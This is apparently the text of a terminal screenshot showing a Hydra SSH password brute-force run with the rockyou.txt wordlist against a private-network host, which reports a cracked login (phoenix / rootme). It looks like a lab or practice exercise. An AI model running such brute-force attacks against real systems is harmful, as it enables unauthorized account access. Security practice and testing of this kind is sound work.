 ┌──(phoenix㉿Phoenix77)-[~]
└─$ hydra -l phoenix -P rockyou.txt ssh://192.168.0.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 19:02:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.102:22/
[22][ssh] host: 192.168.0.102   login: phoenix   password: rootme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-25 19:02:58